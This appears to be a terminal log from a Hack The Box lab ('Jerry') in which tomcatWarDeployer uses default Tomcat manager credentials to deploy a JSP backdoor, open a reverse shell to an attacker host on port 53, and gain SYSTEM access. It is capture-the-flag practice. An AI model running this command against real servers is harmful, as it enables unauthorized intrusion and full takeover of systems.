 root@kali:~/HTB-Windows/jerry/exp/tomcatWarDeployer# python tomcatWarDeployer.py -U tomcat -P s3cret -H 10.10.14.37 -p 53 10.10.10.95:8080
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10.14.37:53.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO:   At: "http://10.10.10.95:8080/manager"
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.10.10.95:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'C0TnyXA1ubDJ'
INFO: ------------------------------------------------------------
INFO: Connected with: nt authority\system@JERRY
C:\apache-tomcat-7.0.88> whoami
nt authority\system
C:\apache-tomcat-7.0.88>